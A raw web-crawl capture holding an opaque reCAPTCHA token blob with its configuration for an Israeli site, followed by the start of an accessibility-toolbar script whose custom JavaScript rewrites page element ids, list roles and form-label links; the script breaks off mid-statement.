cRQEFewZvA1gSwpsXwpU2w7IqWsKjIMOCKE3CslQJA27DqcKrwoDDi8OKw65jKcO2RknCsUfDqnZ/wrxWZ8OSWANGw5Y4w4DDv8OewpwJRBRgwoAtU1vCisOuaDA/[base64]/w4RmJCnCu8O8w7PChjjDvMK5RMOdw63DpcOUw4rDg8KRw4nDoy4HB3cnJ8OfTCvDuADCq1VOcmEgXsO+w53Dk8O9V8Opw68XI8KfH8OnwpB0wpEDQMKBw4ADw4TCkgc1ZU1HwrnCu3XCoMO3MHbCvMKewp42wpLCsR7Dgxw5w6EJGMKTwrUhwok+KW/CjMOzwq0pwqHDgTjCimguPVzDq8ODNgU1wqUrwqFrTwzDgxLCu8KUw6E9w5fDrEM8w5sFwoxZHXbCjsKEwoIgwrkXwoZ6w7JMw45CwpoDYCMqwp7CgS3DkMKCwpTDghcnB8Kgw4rCmMKPbkhPGznCiMKdOh/DscOqasOdwqbCpwNaKsK5wqQFW8Omw4V5csKPBcK1RGNVwoXDg8Okw6/CqXA1wqh1wpvCkifDnMKeZldNwp5Kw4ViDzbCv8OLaVbDjxMswoZAw5Y+T8OSYnURw5bCgcKXLMK5w6FDw4k2SxleejjDvAYhKsKyOCzDvsOjP8KbV1BIK8KGNMKZw5zDlhbChsOaw7xzwpVdMmoFw4/Cjys1TMOewrMkwpfCiMKZAVA2w4bDqG5wwr/Dozt3IWnCsXbDssO0e3RTw7fCosO7w7s0w7DDhE/[base64]/DosKQwqRAFnrDp0TCl2zDmSg7w6FSw5jDn8Kyw5nCtMKww5jDkkjCncO9BE7CvMO7PMK5wpYVOMKKcMORw5Asw7MAAhfDkyrDmVA8TsOXC3rCijjDqWwiWzV+w68hw49Rw5k/w57Dp2fDtMK1w7wRUsKMIgbCpgMJwq3DrMOdWSF/bcOjBcOgf2vDksKlLSIrw71iIsKIUcKuZ0xhP8K6w43DpnIswrMBwqvCpEHCky3CjwY4bV/Cn8OswoLDtMKTdGLDg8OxVypqBFIWwojDlsK0YMOyLj7CjsO6OTh2QTorw4w7UsKQwrzCscOTwptndcOkGG0GwrLCmiZaUcKqwq/CgHIWZBhZw5/DjMO2KcOtw4XCmQtKGMKWZ3/DrlfComUKw7J0S8O4Q8OWw5HCvjrCnQkXFMOswqFnb8Khw4rDkcK6wptNJksMwpfCjMOoYg13Sg/DlRQcXcO7ccKBenxQw6TDthDDucKjaMOwWsK/[base64]/Ch8OVAWjCtMKUVB3CpsOwGW/ClMOjwqPDt3bCpx3CtsOvw55cw6HCssKpMUXDjmnClGzDu8KqwqvDmxjCsU8Mw7gSGsOSZ8Olw57DmzPDgyTDgyPCiTR9NgYWwo0lw5jCuR8KHcK0dMKCwpZ9VwQdwqs2S3zCgQHDhMOIw6jDqcKuwqgGwqFxw5IVUsOjwqwlwoDDtMKDwpgrw6TCp8K/fsOZacOvIsOwLB8Jwpk1w5l3F8OxwoRxXCTDjsKVEcKReybCiMOnw5bDrgHCrMOnw4I9w4kYwrZ4woXCpisAfcKsbRohIsOhw5YpPTpfw4DCgw3CkhN3w5DDolHDvXLCsGJxw5wBw7/[base64]/[base64]/[base64]/[base64]/DiMOpwo/DiA8TcsOOw4fCrsKCw4E/wo9yw71gw6LDqMOOYMK/IsOzw7dLwrMUDMOsMGAhwovCrhsUwqPCrTpMwqDDk1fCo086w5zChcOTwqdrHwPDu8OowqEtEcO/eMKlw4IhPcOEY0x/Z2rDtMKdRsOuA8O2Nz19esOJC8K3bWFnNDPDisOqwoRhX8KbfVYQN010w6LCtcOiVX/Dv3fDtDTDrBTCvcK2wqwRLMONw4PCtDTCn8OpYAvDoUkFUg5LV8KlacOjBDTDuAsGw7QMAyHDpcK1w47CvsORfBocw7jDmXVgdTjCqMOnwrjCicOEw6DDiMOWwqPDl8OUw4ZYcU7DqsKnKWN/EsK9w7hdw7jDv8OdwqHCuEDDr8O/wqvCl8Kiw44wYMKodFPDu8Kma8KMRMOWw6rDmihgwqdvwrALfMKbDzTDr8Kbw6XCsGXDrsOuwpDCnMOoUBEsw67CtsK+wp7DqEx7w4xcdcK3w4AsG8OUwolUwrNaWk5XTgPDoz5FOVFiwqc9wpPDuMKAw5bDkzFKwr13wpIrLHkKwoTDv8Ode8OzBsOuRsKMbHI6wpV/[base64]/Clzd5DMKPdgnCjsKjwrloeXJOwrMpw70cBA3Dt8K+dEUXJFEFw5bCrsOqE3fCp0fDqjgDRsKUDcKWwqQzwq7CqsOCw5nCmMOCw5o2BsKtwppMLMKzw4LCqFnCusKOwr3CmFxfw63Cm37DqSrCgMOiUibDoktPw67CgVYzw4DDv8Kpw5/DmSjCg8Ozw4law4fCm1fCosKbDAAiwobClDfDpcKIfMKDf8OIFhLCsVpedsKOf8OsBxbDosOPw451IWfDsUIwSMKZw7bDpMKaHsO/McOpFcK0wq/Cg3LDug7Dk8O2bsKBwqJHwpzDuT57aGrDhzHDo1h3DQhQwrzDqAHDv8OoGWTCrcO+fMOGYcKibTjCuMO/[base64]/DnsKEwojCgnjCkQ7CqFjDisOEeMK/VcOBSMOewpbDm8OyDnXCnkBqw6E/[base64]/DkzFXwqwYRGFLwq0ew6Udwq3Ch8KCZ8O3dGtVwqkzNMK0w53DhcOlTDvDqXtOw5AFw63Dh8KaEFLDh8OIcHjDjsO1wrfDqsK/wqXCgMKmUsOMIH3DusK7NMKQwoUQRwbDtsOOwpcRe8K3wpzDuhYRXcOne8K9w6LClcKVFRLCkMK1EsKHw6DDkAzChi/DsMOKMzkZwqTDr8OaZz83w7hrwrMhH8OKwrRQDsKrw4DDtWrCiFMkF8OUwrzCpgNMw7HCuCprw5JSw7Ezw6kTI1zDlzvCsmTDh8OVR8OfF8Kgw6/CmsKowpkWw5PDrsKHEMOWw4J9woR5Zw44KDA7wpnCpMKiDBjDvsKaZ8KtCMKFJ0fCucOzwrzCs0Izew/DpcK4eMKPwqcIQzrDq2ttwr3Dki7Cil3DmcOSC8OgFlvCnxvClxXDl8Orw4bCqMKNwqLDtyY7wq7DocKbGMOow6R7esOqXMKbw6JGAMK9w6NGVsKBw6/[base64]/NcKDUFnCvMOdwrDDtcO7Qn3CqRsUwrkBw6bClwZ3wrxiGArDhcKdWcOMwqXCijkPwpYIDQHCpS/CkQwDAMOeLDvDkyTClELDlsKgU8KHUVzCk8OkDCcCbMKRL1XCk8KHS8K5XcOLwoN9RQXDocKCBsO9McOgwpvDt8KVwoPDq23Cn3ktPcOwQVXDuMKkwqs3wo/CtcK8wobCuRMiw78ewqfCrmTDrg1uNDBpFsOJwpjDt8O6AMKOYMOWUcORdBJzXgc1N8KzwqtJZyXDqcKowp/CuGcGw5TCrUxrcMKiXCfDiMKfw4jDtsK8VA9TDsKNcyfCsC00w6TCucKuKMOcw7zDmQfCtjzDiWfClirCrMOnw7HDncKOw4JpworDmErDhcKSIQZ8w7UNw5LDnsOUwo/DmsOEwoNuw4TDqcKbMhHCjj7Ctg5IM8OAAcOSA18lbgDDlQIywqZsw7HDrBc0w5IBw7dhWQjDvMKRw5jDn8OoTcK/[base64]/cCfDu3gZT8O1w5ZYw43Ds8O0asKWwq3DrT5jG3zDnsKtw5TCtnnDscO+YcKCC8KJQTrDisODw53DicOOwrnCs8KFFCjCsihYwrt3csKBM8O1UwLCgyh6eB8PwqvCrngZbTJKUsKIHcKowog3w4VsSsOoGAjDiFjDjMK5T0fDvhw6O8K/wrzChU7Dl8KZwrpLahXCqMO8wqTDsQMzwqPDhQPDrsO2wo7CpnnDnXPDgMKYw7NWBsOQPMKEw6QlYX/CmlUOW8O1w7AHwrfDjmbDiV7CvMO0wrPCihfCjMKpw4XDgcK3YUAcBcOewpzCkcOAanzChX/CucKxSCbCtsK8WsO8wpjDrXPCjcOVw63CvVBtw6YCw53CpMO7wq7Cp0VzcDjDtEHDpMOsCsKkOE9hJAwoUMK3wopZwpXDt3lLw6MIwoVBEEZkwr4MPAvCtE7DsDJawo9/[base64]/DusK1wo/ClndqwoVZw5nComHCucOJwrhBR8OeIyvCiHYPRHHDvcKKK8Kuw5BCX2jCiFwHVsOcwq7DuMKhw7DCtsK7wr3CqcOVCk/[base64]/Dkw/DtcO2OwPDlMK2OsKaUMK5wrnChDzCvsKPwp7CgAbDmsOhw6rDt8OZw4Rww7U2fMOeSy3CocKZwrXCp1nCk8Kbw47DvSEUHsOgw7HDnRHCsHnCi8KxFGzDpgfCs8KHcy7CvXxqAsKowoLDgVcBSCzDsMKBwr4UCwsWwq/DvSLDoRxaDV1Vw6/CqCYzWmZuMRDCnVF4w5jDhHDDgzTCmcKQwonDgTESwo5KRMOdw6XDkcKWwqXDu2sKw5tew7zCgMK2Q2ojwqjDtcO3wo/Ct1rCj8OXAy15wodXTxILw6vDqT08w4x9w7wFdsK7Xh4bwrxOEcO3w44WIMKEwrDDosOGwqgJw4bCk8OnHsKdw4rDl8OnEcOsYMKpw7QXwqnDhxBtN2XClh4jHxzDjsKlwpnCh8O2wobChMKewp3Cg1c9w6HDgcKDwqbCrS9VBcOgVA4GQx/DiR/DgGfCi8OudMOZO0YIJMOpwppzT8K/[base64]/HMOZwothE2EpKsK/wpzCsBfCgQxnwpZUw4nCvsKlw7ZlZxTClUNJw6YKwp/DosKgWGY/[base64]/Cv2PCrBEJw5dMwoLChUQFw5DDmsKmwrgoFl/[base64]/DvMOEw4ddwqdBwqk1wrDCiATDhsOJPATDqHYSNBLDkcOTw5nCp8KZLHtvw5jDsMOVwpNuw4Mzw4NENhPColLCnMKgwrvDjsK4w5xpw67CuUnCplN1w5XCp8OWT104woMFwqzCuHMSdcOBT8O/CcONSsONwp7DumTDjMKzw7zDqV0zN8KvL8OsGm7Dn1lwf8Kwb8K9wrrDq2EFWwrDsMKywqzCmcKxwoEQLzfDhAnDnGkCOk5IwoZYK8Oww6vDt8KcwrPCs8OOw73CmsKKKcOUw44/[base64]/[base64]/[base64]/DjsKganTDog80EVDCqMOdwqjCjcOrR8OXCGdewqIow4bClsOAwrDDj2kZJiJGMU5Qw611w5Eqw7gQB8K6w4w/w6UKwrDDicKAF8KAMGx5SwfCjcORw5EQU8OQw7kIHcKEwoNGWsO5AMOvKsKpXsK/wqbDmivDpMKKBD1xfMOuw4V9wqHDrkV0RcKNwosXOATCkio6NQUVRm3DiMK8w6LCkEzChsKEw6M+w6IDwoYKD8OKw7UMw4sCw4HDvjpDYcKJw4gbw7EMwovCokMca2fCuMOiZnAmw47CosKMwqXCj3DDssKuM2AADmAtwr8kwrDDqkzCs0tzw693E1nDmsKhdcOkIMK/wrLDl8OKw53CphjDinlNw7rDhMOLwqJYe8KsNUnCqMKlXm/[base64]/wrhRw7zChsO2w77Dgn/DrsKBTQ1bXsKswpPCnMOxCMOTwpTCszokwqQsw5RKwprDmULDm8OuQcOAR8O6WcKHHMKBO8Ofw73CqXTDtMKOw5rCi0nCt3nCiD/ChxLDusOAwpV5McOgKMODAcKPw5Niw75DwplWwpxpw5wZwo83BnZ0DMKZw79Lw5DCtVEVHSAYwrXCp0I6w6g6w4MwwoLClMOSw63DiyBjw7oaJcK3YcOBQcK1P8KbSVjCvz1JaxhjwqTCuMOvdsOYK1fDqMKrW8Knw412wpnCnS3CssOgw4/[base64]/JsK5CsKOHcOIw5ErVm/DicOyw5LDgkRUNWzCpsOZXMOiwr5VOsKaw5jDjsKewrTCn8KfwqnCly3CucK+Y8K9JMKFfMOvwrtyNsO/[base64]/woM1PcKcwoBaWwU7JcOAFcOJw7bDr8OCcsOAdFzDj35dFH5RAU8qwr3CkcO+TMK/FcOZwoXDsBTCqCzCmxxGw7hnw4rDtUk7Eyt9XsOeXDZgw7TCqADCgcKPwrcJwpXDgcKTwpLCvsKOw5h9w5rCrnd6w7/Cr8Kcw7/ClsOQw6/DmwIpwrEtwpfDmsOTw4zDtWvCncKDw71mE38uEFTCsFN7cgvDvRbDthZnTMKdwrLDp2rCpHd/E8K9w7ZcCMK4PArChMKFwqdrAsOjIS3CjsO1wqHDscONwozCli/CjVMBagECw5DDjsOJN8K5fFd1DcOnwrRww4fDrcOewq/DpMO6wpjDiMKWFmTCgUEHwqRJw5rDgsKnbh3DvRJMwqQLw6HDkcOEwovCiF06wrrCrhU5wpB7CFvDrMKcw5zClsOyIDZRWUhgwrPCpMOEJkbDmzNIw6zCg0B5wqzDu8OVeE/CizvClmXCjALCgsKqBcKswqAYG8KJasOZw7sIZcKMwr5uHcKPw6BXWxHDm8OpccOXw6h6wqQYKcKgwoHDjsOawrvCuMKnQzFZJVcYwpFLcgjCkz5nw6jCvzwZMkjCmMKFExcPBlvDisKYw5lJw7TDhEjDvUrCgg/CpMOXLTp8FUUGMnobWsKGw6xACDEjUMOkQ8OWGMKfw5cWdXUXcAR0wp/CssOiWVw7HyrDqcK/[base64]/[base64]/Dg8KEw7NgDQjCtwM7w4smwrl6F8OEwoPCoBJJT8KDwpBuwqbDvQPDisOROsK7AsO2HFHDvxvCg8OVw6nCoSIgasOPw7PCtMOgNF/Cv8O8wp0tw5vDnsK0TcODwr/[base64]/[base64]/CosKMw7XDh2zCmsOIIyTCisKjCsO5woHCplR/a8O6KcO5XsKRDMOpw5rCukrCnsKsRmNewoRDWMOrEVFFH8KOLcOiw4rDhsK4w5TDg8OpNcKeGTBDw6fDiMKrw5thwrzDm0PCisKhwrXCkU3CsT7Du1Q2w53CmVFSw7/[base64]/Cj8O4CUvCtQMiwrjCkAYiOFvChwIvbsKXe1vCn08aw5XDsMO1wocTbQfCgnMNMcKCFMOpwpbDulLCpULDu8OLXsOWw6jCqsO/wr9VBxzDkMKGAMK5wq59CsOAw5kSwo3CmsKmHMKgw5ovw5MgfcKcVlPCq8K0wqVTw4/CgsKWw5/DhMOpORbDgcKHEz7Cl3bCr3HCpMKiw5ksScKreFpcDStJIEMdw5fCvmsow4TDuiDDi8OFwoY0w7jCnlw3PSLDiEAfF2HDihANw44MQwXDpsKOwo/[base64]/CjsOhw51PVgAGw4JBw5TCi8OhL8O8wopwdMKCwrpLI8Ofw7xKMQPCu0bCpX/Ci8KTVsOuw5vDkCkkw5IZw447wo5Bw7Efw7dlwr4CwqHCqwHClxnClAbCmX9bwpRmVMK+woNzMhNrJAMew6dywq4Xwo/CkElAaMKhccK1QcOAw6HDm2VaN8Ozwr7DpsKBw4vClsKAw5jDs3lUwoUcSVfClMKVw7FkL8Kbd1BGwrQMesO+wpDCqGQhwqXCv0TDo8OZw7QPFTLDgsOiw70XQnPDtsOyG8OWZMOww5gGw4sBLDXDvcOrJcKqGsOZN0fDsWtrwoTCvcOnOXjCh1zDnQFhw73CuxU/L8K9GsOrwrbDjVMWwpbClFjCtDvDuj7DrwrDomrDr8KXw4oTY8KaIVzDujDDosOSdcOJD17DvRzCiEPDnRbDkcOJditFwpx7w4/CuMKsw4fDqnjDucOGw6vCkcOdRCrCuR/Cu8OjPMKYYsOMRcKuZcK2w7DDkcOxwopZcmvCmgnCmMOjacKiwqbCtMOSOFdnacK/w79GQF5YwqReWRvCisOqYsOMwoszKMK5wrkEworDocKUw73Ck8OxwqHCu8KVanTCpSJ+wq/[base64]/CgMKmw597w7LDgMOaAMKUMVzDo8OHCFTCssOawr/[base64]/[base64]/[base64]/wrlBFnUlWcK+IcOLwo/DnMK2aAnCtBRmIyfDhCrDrV/[base64]/CksOwIcK5cREIw710wpPCt8OWY8ORwoHCnMO9woDClThbHcKYw5hBdyhmw7zCu0jDt2HCn8KHXR/CnyPCvMK6BhVQeDgresKHw7BRwoZhJCPDvXJzw6nCuD4fwqLChm3DpcOOegAcwqkXc0YOw4JgSsK2c8KYw6d3DcOERTvCv0lbKRzDjMKVPsKyUgsOfwbDl8O7KUTClVLCknzCskgCwqLDhcOJUMOww7bDscOjw7XDuGguw5fCkQbDhDXCjSFMw58Fw5DDjcOEwr/Dm8OhZMKsw5jDmsO8w7jDi2pldDXClcKGVsOhwp19dlp/w6hQBVXCvcOdw6rDlMKPBFrCr2XDr2bChMK7w70oTHLDl8Obw44Ew4TDlW97N8KjwrRJHyfDhyFYwpvCvMKYZsKMEMOGw6MPE8Kzw5rDh8OAwqFjQsOVwpPCglkiG8OZwo/ClVHCv8KFVmJFdsOcL8K1w550AsK5wrksREodw7Yuw5gTw4LCiljDocKYLnEDwoUbw5ASwoYHw4RAOcKqF8KZS8ODwq0dw5Q6wpLCoGt0wpZXw5rDrHzCmTgGZDhhw4VSEcKLwrzCn8O/wqjDpcKcw4UkwoFww6Jsw4k1w67CsFvDjMKYO8Otb0llKMKlwpRpHMK7EloFasO2f1jCkzg7w7xgdMKCOVfCninCosKfJsOhw7rDvmPDty/DuxhZLMO9w6rCoEJHZAXCm8KXGsKOw40Xw5dew5HCnMOXEFhdI151K8KqRsObAMOCVcOkTxU5UTRUwoFYH8KEU8KZZsO5wpXDhcOiw4YqwrzCji88w5sUw7bCksKARsKSE1kfwpXCuwcifEFaPj0/w4RYWsOCw6fDohTDrHzCq0cDD8OLIsKOw7rCj8K4WAzCk8OKXWfDpsOfTg\\u003d\\u003d\x22],null,[\x22conf\x22,null,\x226LclEIonAAAAALo5ZZrAjfpIDDCRgsns75irRh6u\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[7059694,474],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhmv8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://ateka.co.il:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22LYIF/RbT8vA9ml66VND8KXCqbqLwN0ik7CY+v8glny0\\u003d\x22,1,0,null,1,1769635448299,0,0,[135,170,214,208],null,[32,25,93,203,129],\x22RC-Fe_J6kGoR7m1qQ\x22,null,null,null,null,null,\x220dAFcWeA4SttUIzhvWnfziLo2jdHkmb46Gkwg-r5fX4g6Hntc5ebTDt5zpi28i9JJlVeJm79774uOgbTQrqA-y6Qx6C0KXbOg7Eg\x22,1769718248189]");
    </script></body></html>

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://my.pluro.ai/unitoolbar.class.js?v=1769631847885&l=he
body_size: 193281
content:
(function(){window.uniToolbarConfig = {"position":"right","positionMobile":"left","gaAllowed":0,"topPosition":"450","skipLinkTop":"7","iconMainUrl":false,"iconRetinaUrl":false,"allowMobile":1,"topPositionUnit":"px","positionUnit":"px","positionUnitMobile":"px","topPositionMobile":"350","leftPosition":"0","leftPositionMobile":"1","activeCSS":"off","activeJS":"off","additional_css":"","additional_js":"document.querySelectorAll('.sub-menu > a').forEach(function(link) { var listItem = document.createElement('li'); listItem.role = 'listitem'; listItem.appendChild(link.cloneNode(true)); link.parentNode.replaceChild(listItem, link); });\nconst links = document.querySelectorAll('.sub-menu a'); links.forEach(link => { link.setAttribute('role', 'listitem'); });\ndocument.querySelectorAll('ul[role=\"list\"] a[role=\"link\"]').forEach(function(link) { link.setAttribute('role', 'listitem'); });\ndocument.querySelectorAll('ul[role=\"list\"] > [role=\"link\"]').forEach(function(el) { var listItem = document.createElement('li'); listItem.className = 'listitem'; listItem.appendChild(el); el.parentNode.replaceChild(listItem, el); });\ndocument.querySelectorAll('[role=\"list\"] > [role=\"link\"]').forEach(function(link) { link.setAttribute('role', 'listitem'); });\ndocument.querySelectorAll('ul > a').forEach(link => { var listItem = document.createElement('li'); link.parentNode.replaceChild(listItem, link); listItem.appendChild(link); listItem.setAttribute('role', 'listitem'); });\ndocument.querySelectorAll('.sub-menu [role=\"link\"]').forEach(link => { var listItem = document.createElement('li'); link.parentNode.insertBefore(listItem, link); listItem.appendChild(link); });\nconst ulElement = document.querySelector('ul[data-node-item=\"2932\"]'); if (ulElement) { const liElement = document.createElement('li'); liElement.setAttribute('role', 'listitem'); liElement.textContent = 'List Item';  ulElement.appendChild(liElement); }\ndocument.querySelector('label[for=\"text-469\"]').setAttribute('for', 'valid-id');\ndocument.querySelector('label[for=\"email-778\"]').setAttribute('for', 'valid-id');\ndocument.body.insertAdjacentHTML('beforeend', '<input type=\"text\" id=\"tel-277\" style=\"display:none;\">');\ndocument.addEventListener('DOMContentLoaded', function() { var input = document.createElement('input'); input.id = 'text-4229'; document.body.appendChild(input); });\nlet label = document.querySelector('label[for=\"text-422229\"]'); let inputElement = document.getElementById('text-422229'); if (inputElement) { label.setAttribute('for', inputElement.id); }\ndocument.querySelector('div[data-node-item=\"1476\"]').removeAttribute('id');\ndocument.querySelector('div[data-node-item=\"1487\"]').setAttribute('id', 'product-item-1487');\ndocument.querySelector('div[data-node-item=\"1498\"]').setAttribute('id', 'product-item-1498');\ndocument.querySelector('div[data-node-item=\"1619\"]').removeAttribute('id');\ndocument.querySelector('div[data-node-item=\"1630\"]').id = 'uniqueId_1630';\ndocument.querySelector('div[data-node-item=\"1641\"]').removeAttribute('id');\ndocument.querySelector('div[data-node-item=\"1652\"]').id = 'product-item-1652';\ndocument.querySelector('div[data-node-item=\"1663\"]').id = 'unique-id-1663';\ndocument.querySelector('div[data-node-item=\"1674\"]').setAttribute('id', 'product-1674');\ndocument.querySelector('div[data-node-item=\"1685\"]').setAttribute('id', 'product-item-1685');\ndocument.querySelector('div[data-node-item=\"1696\"]').id = 'unique-id-1696';\ndocument.querySelector('div[data-node-item=\"1707\"]').id = 'product-item-1707';\ndocument.querySelector('div[data-node-item=\"1718\"]').setAttribute('id', 'unique-id-1718');\ndocument.querySelector('div[data-node-item=\"1792\"]').setAttribute('id', 'product-small-item-1792');\ndocument.querySelector('div[data-node-item=\"1803\"]').id = 'product-item-1803';\ndocument.querySelector('div[data-node-item=\"1814\"]').id = 'product-item-1814';\ndocument.querySelector('div[data-node-item=\"1825\"]').setAttribute('id', 'product-item-1825');\ndocument.querySelector('div[data-node-item=\"1924\"]').setAttribute('id', 'product-item-1924');\ndocument.querySelector('div[data-node-item=\"1935\"]').id = 'product-item-1935';\ndocument.querySelector('div[data-node-item=\"1946\"]').id = 'product-item-1946';\ndocument.querySelector('div[data-node-item=\"1957\"]').setAttribute('id', 'unique-id-1957');\ndocument.querySelector('div[data-node-item=\"1968\"]').id = 'product-item-1968';\ndocument.querySelector('div[data-node-item=\"1979\"]').id = 'product-1979';\ndocument.querySelector('div[data-node-item=\"1990\"]').removeAttribute('id');\ndocument.querySelector('div[data-node-item=\"2001\"]').setAttribute('id', 'product-small-item-2001');\ndocument.querySelector('div[data-node-item=\"2075\"]').setAttribute('id', 'product-item-2075');\ndocument.querySelector('div[data-node-item=\"2086\"]').setAttribute('id', 'product-item-2086');\ndocument.querySelector('div[data-node-item=\"2097\"]').id = 'product-small-item-2097';\ndocument.querySelector('div[data-node-item=\"2108\"]').id = 'unique-id-2108';\ndocument.querySelector('div[data-node-item=\"2196\"]').id = 'product-item-2196';\ndocument.querySelector('div[data-node-item=\"2207\"]').id = 'product-item-2207';\ndocument.querySelector('div[data-node-item=\"2218\"]').id = 'product-item-2218';\ndocument.querySelector('div[data-node-item=\"2229\"]').id = 'product-item-2229';\ndocument.querySelector('div[data-node-item=\"2240\"]').id = 'product-2240';\ndocument.querySelector('div[data-node-item=\"2251\"]').setAttribute('id', 'product-2251');\ndocument.querySelector('div[data-node-item=\"2262\"]').id = 'product-item-2262';\ndocument.querySelector('div[data-node-item=\"2432\"]').id = 'product-item-2432';\ndocument.querySelector('div[data-node-item=\"2443\"]').setAttribute('id', 'product-item-2443');\ndocument.querySelector('div[data-node-item=\"2454\"]').setAttribute('id', 'product-item-2454');\ndocument.querySelector('div[data-node-item=\"2465\"]').id = 'product-small-item-2465';\ndocument.querySelector('div[data-node-item=\"2586\"]').setAttribute('id', 'product-item-2586');\ndocument.querySelector('div[data-node-item=\"2597\"]').setAttribute('id', 'product-item-2597');\ndocument.querySelector('div[data-node-item=\"2608\"]').id = 'product-item-2608';\ndocument.querySelector('div[data-node-item=\"2619\"]').id = 'product-item-2619';\ndocument.querySelector('div[data-node-item=\"2630\"]').id = 'product-item-2630';\ndocument.querySelector('div[data-node-item=\"2641\"]').setAttribute('id', 'product-item-2641');\ndocument.querySelector('div[data-node-item=\"2652\"]').setAttribute('id', 'product-small-item-2652');\ndocument.querySelector('div[data-node-item=\"2663\"]').setAttribute('id', 'product-small-item-2663');\ndocument.querySelector('div[data-node-item=\"2674\"]').removeAttribute('id');\ndocument.querySelector('div[data-node-item=\"2685\"]').setAttribute('id', 'unique-id-2685');\ndocument.querySelector('div[data-node-item=\"910\"]').id = 'unique-div-id';\ndocument.querySelector('div[data-node-item=\"912\"]').removeAttribute('id');\ndocument.querySelector('div[data-node-item=\"914\"]').id = 'unique-id-914';\ndocument.querySelector('div[data-node-item=\"996\"]').id = 'unique-id-996';\ndocument.querySelector('div[data-node-item=\"998\"]').id = 'unique-id-998';\ndocument.querySelector('div[data-node-item=\"1000\"]').id = 'node-item-1000';\ndocument.querySelector('div[data-node-item=\"1002\"]').removeAttribute('id');\ndocument.querySelector('div[data-node-item=\"1004\"]').setAttribute('id', 'meaningful-id');\ndocument.querySelector('div[data-node-item=\"1006\"]').id = 'unique-id-1006';\ndocument.querySelector('div[data-node-item=\"916\"]').id = 'accessible-id';\ndocument.querySelector('div[data-node-item=\"1008\"]').id = 'uniqueId_1008';\ndocument.querySelector('div[data-node-item=\"1010\"]').id = 'unique-id-1010';\ndocument.querySelector('div[data-node-item=\"1012\"]').setAttribute('id', 'uniqueDivId');\ndocument.querySelector('div[data-node-item=\"1014\"]').id = 'valid-id';\ndocument.querySelector('div[data-node-item=\"1016\"]').id = 'unique_id_1016';\ndocument.querySelector('div[data-node-item=\"1018\"]').id = 'uniqueId';\ndocument.querySelector('div[data-node-item=\"1020\"]').id = 'unique-id-1020';\ndocument.querySelector('div[data-node-item=\"1022\"]').id = 'dynamic-id-1022';\ndocument.querySelector('div[data-node-item=\"1024\"]').id = 'unique-id-1024';\ndocument.querySelector('div[data-node-item=\"1026\"]').id = 'unique-id-1026';\ndocument.querySelector('div[data-node-item=\"918\"]').setAttribute('id', 'unique-id-918');\ndocument.querySelector('div[data-node-item=\"1028\"]').id = 'unique-id-1028';\ndocument.querySelector('div[data-node-item=\"1030\"]').setAttribute('id', 'unique-id-for-1030');\ndocument.querySelector('div[data-node-item=\"1032\"]').setAttribute('id', 'unique-id-1032');\ndocument.querySelector('div[data-node-item=\"1034\"]').setAttribute('id', 'uniqueId_1034');\ndocument.querySelector('div[data-node-item=\"1036\"]').setAttribute('id', 'uniqueId_1036');\ndocument.querySelector('div[data-node-item=\"1038\"]').id = 'temp-id-1038';\ndocument.querySelector('div[data-node-item=\"1040\"]').setAttribute('id', 'unique-id-1040');\ndocument.querySelector('div[data-node-item=\"1042\"]').setAttribute('id', 'unique-id-1042');\ndocument.querySelector('div[data-node-item=\"1044\"]').id = 'meaningful-id';\ndocument.querySelector('div[data-node-item=\"1046\"]').setAttribute('id', 'unique-id-1046');\ndocument.querySelector('div[data-node-item=\"920\"]').removeAttribute('id');\ndocument.querySelector('div[data-node-item=\"1048\"]').removeAttribute('id');\ndocument.querySelector('div[data-node-item=\"1050\"]').id = 'node-item-1050';\ndocument.querySelector('div[data-node-item=\"1052\"]').id = 'uniqueId_1052';\ndocument.querySelector('div[data-node-item=\"1054\"]').setAttribute('id', 'uniqueId_1054');\ndocument.querySelector('div[data-node-item=\"1056\"]').removeAttribute('id');\ndocument.querySelector('div[data-node-item=\"1058\"]').setAttribute('id', 'new-id-for-accessibility');\ndocument.querySelector('div[data-node-item=\"1060\"]').setAttribute('id', 'new-valid-id');\ndocument.querySelector('div[data-node-item=\"1062\"]').setAttribute('id', 'unique-id-1062');\ndocument.querySelector('div[data-node-item=\"1064\"]').setAttribute('id', 'unique-id-1064');\ndocument.querySelector('div[data-node-item=\"1182\"]').id = 'product-item-1182';\ndocument.querySelector('div[id=\"\"]').removeAttribute('id');\ndocument.querySelector('.product-small-item[tabindex=\"-1\"]').id = 'unique-id-1193';\ndocument.querySelector('div[data-node-item=\"1204\"]').setAttribute('id', 'unique-id-1204');\ndocument.querySelector('div[data-node-item=\"1215\"]').setAttribute('id', 'product-item-1215');\ndocument.querySelector('div[data-node-item=\"924\"]').id = 'uniqueId';\ndocument.querySelector('div[data-node-item=\"1314\"]').setAttribute('id', 'product-small-item-1314');\ndocument.querySelector('div[data-node-item=\"1325\"]').id = 'unique-id-1325';\ndocument.querySelector('div[data-node-item=\"1336\"]').setAttribute('id', 'unique-id-1336');\ndocument.querySelector('div[data-node-item=\"1347\"]').id = 'product-item-1347';\ndocument.querySelector('div[data-node-item=\"1358\"]').id = 'unique-id-1358';\ndocument.querySelectorAll('button').forEach(function(button) { button.style.border = '2px solid #000'; button.style.color = '#000'; });\ndocument.addEventListener('DOMContentLoaded', function() { var input = document.createElement('input'); input.id = 'valid-id'; input.type = 'text'; document.body.appendChild(input); });\nconst labels = document.querySelectorAll('label[for=\"valid-id\"]'); if (labels.length > 1) { for (let i = 1; i < labels.length; i++) { labels[i].remove(); } }\ndocument.querySelectorAll('label[for]').forEach(label => { const id = label.getAttribute('for'); if (!document.getElementById(id)) { label.removeAttribute('for'); } });\ndocument.querySelector('label[for=\"text-422229\"]').removeAttribute('for');\nvar label = document.querySelector('label[for=\"tel-277\"]'); if (label && !document.getElementById('tel-277')) { label.removeAttribute('for'); }\ndocument.querySelectorAll('label[for=\"valid-id\"]').forEach(function(label) { var input = document.getElementById(label.getAttribute('for')); if (!input) { var validId = 'valid-id-' + Date.now(); label.setAttribute('for', validId); } });\ndocument.querySelector('div[data-node-item=\"1347\"]').id = 'product-item-1347';\ndocument.querySelector('div[data-node-item=\"1358\"]').removeAttribute('id');\nconst emptyIdDiv = document.querySelector('div[id=\"\"]'); if (emptyIdDiv) { emptyIdDiv.id = 'unique-id-1369'; 